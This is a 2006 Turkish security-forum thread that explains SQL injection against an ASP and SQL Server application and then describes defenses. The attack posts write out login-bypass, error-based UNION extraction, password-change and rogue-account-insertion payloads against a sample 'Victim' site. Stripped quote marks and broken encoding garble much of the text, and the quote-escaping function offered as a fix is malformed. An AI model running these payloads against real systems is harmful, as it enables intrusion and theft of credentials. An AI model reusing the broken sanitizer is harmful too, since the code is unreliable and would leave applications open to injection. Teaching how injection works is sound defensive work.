

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.sordum.net/viewtopic.php?t=468
body_size: 11851
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="msvalidate.01" content="C71E667B8B3F51AB6FECB9D00F47D0BA" />
<meta name="yandex-verification" content="46d9646ba0656222" />
<meta name="google-site-verification" content="fOWi3I4ntTI_gqFEN4iEc6OKFC_CrV81dLDLnlewTow" />
<meta name="description"  content="Bilgisayar platformu" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111623706-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111623706-1');
  gtag('config', 'G-WZSL90SJZ3');
</script>

<title>SQL Enjeksiyon Saldirilari(SQL Injection) - </title>

<!-- Responsive Banner -->
<style>
#logo-container img {
   max-width: 100%;
   height: auto;
}
</style>


	<link rel="canonical" href="https://forum.sordum.net/viewtopic.php?t=468">

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<link href="./assets/css/font-awesome.min.css?assets_version=779" rel="stylesheet">
<link href="./styles/prosilver/theme/stylesheet.css?assets_version=779" rel="stylesheet">
<link href="./styles/prosilver/theme/tr/stylesheet.css?assets_version=779" rel="stylesheet">




<!--[if lte IE 9]>
	<link href="./styles/prosilver/theme/tweaks.css?assets_version=779" rel="stylesheet">
<![endif]-->

	


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104469973-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="https://forum.sordum.net/favicon.ico" />

<!-- Reklam Kodu başlangıç -->

<!-- Reklam Kodu Bitiş -->

</head>
<body id="phpbb" class="nojs notouch section-viewtopic ltr ">


<div id="wrap" class="wrap">
	<a id="top" class="top-anchor" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar" role="banner">
					<div class="inner">

			<div id="site-description" class="site-description">
		<a id="logo" class="logo" href="./index.php?sid=d9cd3506e6551977611710b224a3afcc" title="Forum ana sayfa">
					<span class="site_logo"></span>
				</a>
				<h1></h1>
				<p></p>
				<p class="skiplink"><a href="#start_here">İçeriğe geç</a></p>
			</div>

									
			</div>
					</div>
				<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-main" class="nav-main linklist" role="menubar">

		<li id="quick-links" class="quick-links dropdown-container responsive-menu hidden" data-skip-responsive="true">
			<a href="#" class="dropdown-trigger">
				<i class="icon fa-bars fa-fw" aria-hidden="true"></i><span>Hızlı bağlantılar</span>
			</a>
			<div class="dropdown">
				<div class="pointer"><div class="pointer-inner"></div></div>
				<ul class="dropdown-contents" role="menu">
					
					
										<li class="separator"></li>

									</ul>
			</div>
		</li>

				<li data-skip-responsive="true">
			<a href="/app.php/help/faq?sid=d9cd3506e6551977611710b224a3afcc" rel="help" title="Sıkça Sorulan Sorular" role="menuitem">
				<i class="icon fa-question-circle fa-fw" aria-hidden="true"></i><span>SSS</span>
			</a>
		</li>
						
			<li class="rightside"  data-skip-responsive="true">
			<a href="./ucp.php?mode=login&amp;redirect=viewtopic.php%3Ft%3D468&amp;sid=d9cd3506e6551977611710b224a3afcc" title="Giriş" accesskey="x" role="menuitem">
				<i class="icon fa-power-off fa-fw" aria-hidden="true"></i><span>Giriş</span>
			</a>
		</li>
					<li class="rightside" data-skip-responsive="true">
				<a href="./ucp.php?mode=register&amp;sid=d9cd3506e6551977611710b224a3afcc" role="menuitem">
					<i class="icon fa-pencil-square-o  fa-fw" aria-hidden="true"></i><span>Kayıt</span>
				</a>
			</li>
						</ul>

	<ul id="nav-breadcrumbs" class="nav-breadcrumbs linklist navlinks" role="menubar">
				
		
		<li class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">

			
							<span class="crumb" itemtype="https://schema.org/ListItem" itemprop="itemListElement" itemscope><a itemprop="item" href="./index.php?sid=d9cd3506e6551977611710b224a3afcc" accesskey="h" data-navbar-reference="index"><i class="icon fa-home fa-fw"></i><span itemprop="name">Forum ana sayfa</span></a><meta itemprop="position" content="1" /></span>

											
								<span class="crumb" itemtype="https://schema.org/ListItem" itemprop="itemListElement" itemscope data-forum-id="45"><a itemprop="item" href="./viewforum.php?f=45&amp;sid=d9cd3506e6551977611710b224a3afcc"><span itemprop="name">SOFTWARE &amp; HARDWARE</span></a><meta itemprop="position" content="2" /></span>
															
								<span class="crumb" itemtype="https://schema.org/ListItem" itemprop="itemListElement" itemscope data-forum-id="14"><a itemprop="item" href="./viewforum.php?f=14&amp;sid=d9cd3506e6551977611710b224a3afcc"><span itemprop="name">PC güvenlik</span></a><meta itemprop="position" content="3" /></span>
							
					</li>

		
			</ul>

	</div>
</div>
	</div>

	
	<a id="start_here" class="anchor"></a>
	<div id="page-body" class="page-body" role="main">
		
				
<!-- Reklam kodu -->
<center><div id="logo-container"><a href="https://www.lezizci.com" target="_blank" rel="nofollow noopener noreferrer">
<img border="0" src="https://forum.sordum.net/images/banner/lezizci1.jpg" width="728" height="90"></a></div></center>
<!-- Reklam kodu -->



<h2 class="topic-title"><a href="./viewtopic.php?t=468&amp;sid=d9cd3506e6551977611710b224a3afcc">SQL Enjeksiyon Saldirilari(SQL Injection)</a></h2>
<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body -->
<div style="display: none !important;">PC güvenliği konusundaki bilgi paylaşım alanıdır.<br /></div>


<div class="action-bar bar-top">
	
			<a href="./posting.php?mode=reply&amp;t=468&amp;sid=d9cd3506e6551977611710b224a3afcc" class="button" title="Cevap gönder">
							<span>Cevapla</span> <i class="icon fa-reply fa-fw" aria-hidden="true"></i>
					</a>
	
			<div class="dropdown-container dropdown-button-control topic-tools">
		<span title="Başlık araçları" class="button button-secondary dropdown-trigger dropdown-select">
			<i class="icon fa-wrench fa-fw" aria-hidden="true"></i>
			<span class="caret"><i class="icon fa-sort-down fa-fw" aria-hidden="true"></i></span>
		</span>
		<div class="dropdown">
			<div class="pointer"><div class="pointer-inner"></div></div>
			<ul class="dropdown-contents">
																												<li>
					<a href="./viewtopic.php?t=468&amp;sid=d9cd3506e6551977611710b224a3afcc&amp;view=print" title="Yazıcı görüntüsü" accesskey="p">
						<i class="icon fa-print fa-fw" aria-hidden="true"></i><span>Yazıcı görüntüsü</span>
					</a>
				</li>
											</ul>
		</div>
	</div>
	
	
			<div class="pagination">
			3 mesaj
							&bull; <strong>1</strong>. sayfa (Toplam <strong>1</strong> sayfa)
					</div>
		</div>




			<div id="p738" class="post has-profile bg2">
		<div class="inner">

		<dl class="postprofile" id="profile738">
			<dt class="has-profile-rank has-avatar">
				<div class="avatar-container">
																<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" class="avatar"><img class="avatar" src="./images/avatars/gallery/bolum0/velociraptor.png" width="100" height="100" alt="Kullanıcı avatarı" /></a>														</div>
								<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" style="color: #AA0000;" class="username-coloured">velociraptor</a>							</dt>

						<dd class="profile-rank">Yottabyte4<br /><img src="./images/ranks/36.png" alt="Yottabyte4" title="Yottabyte4" /></dd>			
		<dd class="profile-posts"><strong>Mesajlar:</strong> 52758</dd>		<dd class="profile-joined"><strong>Kayıt:</strong> 14 Mar 2006, 02:33</dd>		
		
											<dd class="profile-custom-field profile-cinsiyet"><strong>cinsiyet:</strong> Erkek</dd>
							    <dd class="profile-posts" data-user-give-id="2"><strong>Teşekkür etti:</strong> <a href="/app.php/thankslist/givens/2/true?tslash=&amp;sid=d9cd3506e6551977611710b224a3afcc">17275 kez</a></dd>
    <dd class="profile-posts" data-user-receive-id="2"><strong>Teşekkür edildi:</strong> <a href="/app.php/thankslist/givens/2/false?tslash=&amp;sid=d9cd3506e6551977611710b224a3afcc">11082 kez</a></dd>

						
		</dl>

		<div class="postbody">
						<div id="post_content738">

					<h3 class="first">
						<a href="./viewtopic.php?p=738&amp;sid=d9cd3506e6551977611710b224a3afcc#p738">SQL Enjeksiyon Saldirilari(SQL Injection)</a>
		</h3>
													<ul class="post-buttons">
																																									<li>
							<a href="./posting.php?mode=quote&amp;p=738&amp;sid=d9cd3506e6551977611710b224a3afcc" title="Alıntı ile cevapla" class="button button-icon-only">
								<i class="icon fa-quote-left fa-fw" aria-hidden="true"></i><span class="sr-only">Alıntı</span>
							</a>
						</li>
															</ul>
							
						<p class="author">
									<a class="unread" href="./viewtopic.php?p=738&amp;sid=d9cd3506e6551977611710b224a3afcc#p738" title="Mesaj">
						<i class="icon fa-file fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">Mesaj</span>
					</a>
								<span class="responsive-hide">gönderen <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" style="color: #AA0000;" class="username-coloured">velociraptor</a></strong> &raquo; </span><time datetime="2006-03-18T23:21:56+00:00">19 Mar 2006, 01:21</time>
			</p>
			
			
			
			
			<div class="content">Dünyanin her tarafinda, kullanicilarina; kredi karti numaralari, kullanici bilgileri gibi gizli kalmasi gereken bilgilerin, ürünlere ve siparislere ait verilerin saklandigi uc-arka veri depolariyla hizmet veren web siteleri bulunmaktadir. Ve genel olarak, web sitelerindeki form araciligi ile alinan girdi ile veritabanindaki bilgiler filtrelendikten sonra sonucu kullaniciya gönderen bu tür sistemlerde Yapisal Sorgulama Dili (Structured Query Language - SQL) kullanilmaktadir. Uygulama icerisinde kullanilacak parametre degerleri alinirken kullanilan formun SQL Deyimini yeniden yapilandirabilecek bazi özel karakterlere izin vermesiyle güvenlik problemleri ortaya cikmaktadir. Bu güvenlik problemleri kullanilarak bir uygulamanin arkasinda, bu uygulamaya destek veren veri tabani üzerindeki bütün bilgilere ulasilabilir veya bilgiler üzerinde degisiklik yapilabilir. Veya veri tabani sisteminin komutlari kullanilarak kullanilan sunucular üzerinde uygulama harici istenen islemler de yapilabilir. Bu problemlerden korunmak icin de uygulama girdilerini bu tür karakterlere karsi kontrol eden fonksiyonlarin kullanilmali ve genis capli uygulamalarin bu güvenlik aciklarini tasiyip tasimadigini anlamak icin güvenlik denetimine tabi tutulmalidir.. ilgilendiren Sektör ve sirketler: * özel olarak gelistirilmis uygulamalar kullanan tüm kurum ve kuruluslar * Internet / Intranet üzerinde uygulama gelistiren kuruluslar <br>
1. Bir Uygulama Güvenligi Problemi - "Yapisal Sorgulama Dili Kullanimi" Yapisal Sorgulama Dili SQLin uygulamalarda kullanimina örnek vermek gerekirse; SELECT Name, Address FROM Users WHERE UserID = 2081 seklindeki SQL Deyimi "Users" adli tablodan "2081" ürün ID si ile veritabanina kayitli olan kisiye ait olan isim ve adres bilgilerini dönecektir. Bu noktada muhtemel zayiflik, kullanilan formun SQL Deyimini yeniden yapilandirabilecek bazi özel karakterlere izin vermesiyle ortaya cikmaktadir. cözümü ise girdilerden bu özel karakterlerin filtrelenmesini saglayan fonksiyonlardir. Hizla gelisen internet teknolojileri karsisinda yeni pazarda gec olmadan yerini almak isteyen müsterilerine daha kisa sürede daha kullanisli ve ucuz cözümler sunmak zorunda olan uygulama gelistiriciler bu sürecte güvenlik gibi önemli bir faktörü ikinci plana atmaktadirlar. Giderek yayginlasan ve medyanin haber potansiyelini olusturan; calinan kredi karti numaralari, yer alti sitelerde dagitilan müsteri bilgileri, sirket projeleri - yazismalari yaklasan tehlikenin habercisi olmakla beraber halen bu tür kayiplarin yaratabilecegi maddi sonuclari kavrayamayan ve hala "az maliyetle kurtarilan güvenlik projeleri" yle övünen yöneticilere uyari niteligi tasimaktadir. öyleki -herzaman bir adim önde olmayi amaclayan- saldirganlar güvenligin en üst seviyede olmasi beklenen devlet siteleri de dahil olmak üzere pek cok sisteme yönelik saldirilarina da ara vermeksizin devam etmektedirler. Maddi ve manevi degere sahip sirketinizi bir anlamda is ortaklarini olan uygulama gelistiricilerin hazirladiklari uygulama ürünlerine emanet edildigini düsünürsek, "uygulamalariniza ne kadar güvenirsinizü" gibi bir soruya verilecek cevap büyük önem tasimaktadir. Böyle bir ortamda uygun güvenlik cözümü icin ayrilmis bütce bir lüks degil her an yapilabilecek bir saldirida sirketin ugrayacagi zarari ortadan kaldirmak icin alinmasi gereken önlem niteligi tasimaktadir. <br>
2. örnek Saldirilar - "Yapilacak Hamleleri önceden Tahmin Edebilmek..." Güvenlikte sikca kullanilan bir deyim; "Saldirganlardan korunabilmek icin onlar gibi düsünmelisiniz!..". Saldirganin sisteminize girmek icin kullanabilecegi yöntemleri bilmek bu saldirilardan korunabilmek icin alinan önlemleri daha saglikli kilacaktir. örneklerde kullanacagimiz hedef ; MicrosoftÂ® Internet Information Serverâ¢ dan MicrosoftÂ® SQL Serverâ¢a varsayilan sistem hesabindan (sa) baglanan ASP tabanli bir kullanici hesabi yöneticisi olacak. Form.asp : Username ve Password girdisini alan form.Solda... Login.asp : Veritabani ile baglantiya gecen ve girdinin dogrulugunu kontrol eden ASP kodu. <br>
2.1. Kötü Amacli () imlecleri Yardimiyla izinsiz Giris Saglama: Kullanici "Username"  "Password" verisini Login.asp ye yolladiktan sonra .asp kodunun yapacagi is verilen yoldaki veritabani ile baglanti kurup ilgili tabloda Username ve Password sütünlarinda gönderilen verinin dogrulugunu kontrol etmek olacaktir. Bu islem sonucunda eger sonuc olumluysa kullaniciya; "Giris Yapildi" olumsuzsa; "Gecersiz Kullaniciadi &amp; sifre" mesaji verilecektir. örnekleyecek olursak; Username : ilkay Password : 2081 seklindeki kullanici girdisi asagidaki SQL Deyimini olusturacaktir; SELECT count(*) FROM Users WHERE Username = ilkay AND Password = 2081 ilk bakista sorun olmayan bir SQL Deyimi... Fakat saldirganin; Username : ilkay Password :  OR 1=1-- seklindeki girdilerle olusturacagi SQL Deyimi ise; SELECT count(*) FROM Users WHERE Username = ilkay AND Password =  OR 1=1 -- Olacaktir ki, bu durumda girisin saglanmasi icin sart "ilkay" kullanici adina ait sifrenin hicbirsey* olmasi veya ikinci bir opsiyon olarak 1=1 esitliginin saglanmasidir. * Hicbisey = Bosluk Sonuc : 1=1 esitligi saglandigina göre saldiri basariyla sonuclanacak ve "Giris Yapildi" mesaji verilecektir. Not : MicrosoftÂ® SQL Serverâ¢ "--" imlecinden sonra gelen yersiz kullanilmis tirnak isaretlerini göz ardi edecektir. ilk bakista basit gibi görünen ve sadece SQL Servera ait olan bu özellik ilerde örneklerden de anlasilacagi üzere saldirgana büyük kolaylik saglayacaktir..</div>

			
			
									
						<div id='list_thanks738'>
</div>
<div id='div_post_reput738'>
</div>

										
						</div>

		</div>

				<div class="back2top">
						<a href="#top" class="top" title="Başa dön">
				<i class="icon fa-chevron-circle-up fa-fw icon-gray" aria-hidden="true"></i>
				<span class="sr-only">Başa dön</span>
			</a>
					</div>
		
		</div>
	</div>

				<div id="p743" class="post has-profile bg1">
		<div class="inner">

		<dl class="postprofile" id="profile743">
			<dt class="has-profile-rank has-avatar">
				<div class="avatar-container">
																<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" class="avatar"><img class="avatar" src="./images/avatars/gallery/bolum0/velociraptor.png" width="100" height="100" alt="Kullanıcı avatarı" /></a>														</div>
								<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" style="color: #AA0000;" class="username-coloured">velociraptor</a>							</dt>

						<dd class="profile-rank">Yottabyte4<br /><img src="./images/ranks/36.png" alt="Yottabyte4" title="Yottabyte4" /></dd>			
		<dd class="profile-posts"><strong>Mesajlar:</strong> 52758</dd>		<dd class="profile-joined"><strong>Kayıt:</strong> 14 Mar 2006, 02:33</dd>		
		
											<dd class="profile-custom-field profile-cinsiyet"><strong>cinsiyet:</strong> Erkek</dd>
							    <dd class="profile-posts" data-user-give-id="2"><strong>Teşekkür etti:</strong> <a href="/app.php/thankslist/givens/2/true?tslash=&amp;sid=d9cd3506e6551977611710b224a3afcc">17275 kez</a></dd>
    <dd class="profile-posts" data-user-receive-id="2"><strong>Teşekkür edildi:</strong> <a href="/app.php/thankslist/givens/2/false?tslash=&amp;sid=d9cd3506e6551977611710b224a3afcc">11082 kez</a></dd>

						
		</dl>

		<div class="postbody">
						<div id="post_content743">

					<h3 >
						<a href="./viewtopic.php?p=743&amp;sid=d9cd3506e6551977611710b224a3afcc#p743"></a>
		</h3>
													<ul class="post-buttons">
																																									<li>
							<a href="./posting.php?mode=quote&amp;p=743&amp;sid=d9cd3506e6551977611710b224a3afcc" title="Alıntı ile cevapla" class="button button-icon-only">
								<i class="icon fa-quote-left fa-fw" aria-hidden="true"></i><span class="sr-only">Alıntı</span>
							</a>
						</li>
															</ul>
							
						<p class="author">
									<a class="unread" href="./viewtopic.php?p=743&amp;sid=d9cd3506e6551977611710b224a3afcc#p743" title="Mesaj">
						<i class="icon fa-file fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">Mesaj</span>
					</a>
								<span class="responsive-hide">gönderen <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" style="color: #AA0000;" class="username-coloured">velociraptor</a></strong> &raquo; </span><time datetime="2006-03-18T23:40:02+00:00">19 Mar 2006, 01:40</time>
			</p>
			
			
			
			
			<div class="content">bulunamadigi mesajini verecektir. Fakat bununla beraber arka planda diger komutu calistirdigi icin SQL Server kapanacaktir. 2.4. ODBC Hatalarindan Faydalanarak Yapilan Saldirilar: SQL Serverin verdigi hatalardan faydalanarak veritabanindaki neredeyse tüm bilgilere ulasmak mümkündür. Hedef; <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a> seklinde ürün ID leri ile calisan ASP tabanli bir websitesi. Saldiri SQL Serverin integer ve string cinsinden verileri birlikte gönderememesinden faydalinarak yapilabilir; Gönderilen 10 sayisina veritabanindan herhangi bir string eklenir. <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a> UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES-- Not: "INFORMATION_SCHEMA.TABLES" sistem tablosu, sistemde bulunan diger tüm tablolar hakkinda bilgi icerir. Deyimde kullanilan "TABLE_NAME" de yine tüm tablo isimlerini icerir. Olusacak SQL Deyimi; SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES String -&gt; Integer dönüsümünü yapamayan SQL Server asagidaki hatayi verecektir. Microsoft OLE DB Provider for ODBC Drivers error 80040e07 [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value Table1 to a column of data type int. /Default.asp, line 5 Hata, saldirgana "Table1" olarak buldugu cevabi integer a ceviremedigini (dolayisiyla veritabanindaki ilk tablo adinin "Table1" oldugunu) belirtmektedir. Saldirgan diger tablolarin adini asagidaki sekilde ögrenebilir... <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a> UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN (Table1)-- Veya dogrudan LIKE komutunu kullanarak aradigi seye daha kolay yoldan ulasabilir; <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a> UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE %25Login%25-- SQL Serverin verecegi hata; Microsoft OLE DB Provider for ODBC Drivers error 80040e07 [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value Admin_Login to a column of data type int. /Default.asp, line 5 Admin_Login adinda bir tablo oldugunu ögrenen saldirgan muhtemelen tablodaki ilk kullaniciadi ve sifreye ulasmak isteyecektir. izleyebilecegi yol ise; <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a> UNION SELECT TOP 1 Username FROM Admin_Login-- Hata; Microsoft OLE DB Provider for ODBC Drivers error 80040e07 [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value ilkay to a column of data type int. /Default.asp, line 5 Bu sekilde "admin" kullaniciadinin varligini dogrulayan saldirganin sifreyi ele gecirmek icin kullanacagi girdi; <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a> UNION SELECT TOP 1 Password FROM Admin_Login WHERE Username=ilkay-- Hata; Microsoft OLE DB Provider for ODBC Drivers error 80040e07 [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 2081 to a column of data type int. /Default.asp, line 5 Sonuc : Username : ilkay Password : 2081 2.5. Veritabanina Ekleme Yapma veya Veri Düzenleme: Kullaniciadi ve sifre bilgisine ulasan muhtemel saldirgan benzer yöntemleri ve UPDATE,INSERT komutlarini kullanarak sifreyi degistirebilir veya daha temizi baska bir kullanici hesabi acabilir... <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a>; UPDATE Admin_Login SET Password = NewPwd WHERE Username=ilkay-- Yeni bir kullanici hesabi icin; <a href="http://Victim/Default.asp%C3%BCid=10" rel="nofollow" class="postlink">http://Victim/Default.aspüid=10</a>; INSERT INTO Admin_Login (UserID, Username, Password, Details) VALUES (666,Desperate_Cry,2081,N/A)--</div>

			
			
									
						<div id='list_thanks743'>
</div>
<div id='div_post_reput743'>
</div>

										
						</div>

		</div>

				<div class="back2top">
						<a href="#top" class="top" title="Başa dön">
				<i class="icon fa-chevron-circle-up fa-fw icon-gray" aria-hidden="true"></i>
				<span class="sr-only">Başa dön</span>
			</a>
					</div>
		
		</div>
	</div>

				<div id="p744" class="post has-profile bg2">
		<div class="inner">

		<dl class="postprofile" id="profile744">
			<dt class="has-profile-rank has-avatar">
				<div class="avatar-container">
																<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" class="avatar"><img class="avatar" src="./images/avatars/gallery/bolum0/velociraptor.png" width="100" height="100" alt="Kullanıcı avatarı" /></a>														</div>
								<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" style="color: #AA0000;" class="username-coloured">velociraptor</a>							</dt>

						<dd class="profile-rank">Yottabyte4<br /><img src="./images/ranks/36.png" alt="Yottabyte4" title="Yottabyte4" /></dd>			
		<dd class="profile-posts"><strong>Mesajlar:</strong> 52758</dd>		<dd class="profile-joined"><strong>Kayıt:</strong> 14 Mar 2006, 02:33</dd>		
		
											<dd class="profile-custom-field profile-cinsiyet"><strong>cinsiyet:</strong> Erkek</dd>
							    <dd class="profile-posts" data-user-give-id="2"><strong>Teşekkür etti:</strong> <a href="/app.php/thankslist/givens/2/true?tslash=&amp;sid=d9cd3506e6551977611710b224a3afcc">17275 kez</a></dd>
    <dd class="profile-posts" data-user-receive-id="2"><strong>Teşekkür edildi:</strong> <a href="/app.php/thankslist/givens/2/false?tslash=&amp;sid=d9cd3506e6551977611710b224a3afcc">11082 kez</a></dd>

						
		</dl>

		<div class="postbody">
						<div id="post_content744">

					<h3 >
						<a href="./viewtopic.php?p=744&amp;sid=d9cd3506e6551977611710b224a3afcc#p744"></a>
		</h3>
													<ul class="post-buttons">
																																									<li>
							<a href="./posting.php?mode=quote&amp;p=744&amp;sid=d9cd3506e6551977611710b224a3afcc" title="Alıntı ile cevapla" class="button button-icon-only">
								<i class="icon fa-quote-left fa-fw" aria-hidden="true"></i><span class="sr-only">Alıntı</span>
							</a>
						</li>
															</ul>
							
						<p class="author">
									<a class="unread" href="./viewtopic.php?p=744&amp;sid=d9cd3506e6551977611710b224a3afcc#p744" title="Mesaj">
						<i class="icon fa-file fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">Mesaj</span>
					</a>
								<span class="responsive-hide">gönderen <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=d9cd3506e6551977611710b224a3afcc" style="color: #AA0000;" class="username-coloured">velociraptor</a></strong> &raquo; </span><time datetime="2006-03-18T23:42:46+00:00">19 Mar 2006, 01:42</time>
			</p>
			
			
			
			
			<div class="content">3. Nasil Korunmaliü - "Aksi Dogrulanincaya Kadar Tüm Kullanici Girdileri Kötüdür..." Gelebilecek SQL Enjeksiyon saldirilarindan korunabilmek icin alinan önlemlerde temel alinmasi geren nokta... "Aksi dogrulanincaya kadar tüm kullanici girdileri kötüdür!". <br>
3.1. Kullanici Haklarinin Sinirlandirilmasi Yaygin olarak yapilan hata; Web Server dan SQL Server a yapilan baglantilarda varsayilan sistem hesabi kullanilmasi... Bu sekilde yönetici haklarina sahip olan saldirgan örneklerde de görülebilecegi üzere istegi komutu calistirip istedigi ekleme,silme,düzeltme eylemini gerceklestirebilecektir. Bunu yerine yapilmasi gereken yeni bir kullanici hesabi olusturup kullanicinin calistirabilecegi komutlari sinirlandirmak olacaktir. Mesela sitenizden ürünlerinizin incelenmesine ve bunlar arasindan siparis verilmesine izin verecekseniz, "web_user" gibi bir kullanici adi olusturup ürünleri incelemek icin; ürünler sütununda sadece "SELECT" kullanimina ve siparisleri icin; siparisler sütununda sadece "INSERT" kullanimina izin vermeniz uygun olacaktir. 3.2. Girdilerde Tirnak imleclerinin () Kötü Amacli Kullaniminin Engellenmesi Yaygin SQL Enjeksiyon saldirilari SQL deyimlerinin girdilerdeki gereksiz () tirnak isaretleri yardimiyla yeniden olusturulmasi sayesinde yapilir. Kücük bir filtreleme fonksiyonu veya tek tirnagi cift tirnaga ceviren bir fonksiyon muhtemel bir saldiriyi engellmek icin yeterli olabilir. ASP Kullanarak girdileri kontrol ederek degistiren bir fonksiyon kolaylikla yazilabilir; &lt;% Function ReplaceQuotes(strWords) ReplaceQuotes = Replace(strWords,&amp;#148;&amp;#148;,&amp;#148;&amp;#148;&amp;#148;) End Function %&gt; Bu fonksiyonu bastaki örnekte kullanirsak; SELECT count(*) FROM Users WHERE Username=ilkay AND Password= OR 1=1 -- seklinde olan deyim... SELECT count(*) FROM Users WHERE Username=ilkay AND Password=" OR 1=1 -- e dönüsecektir. <br>
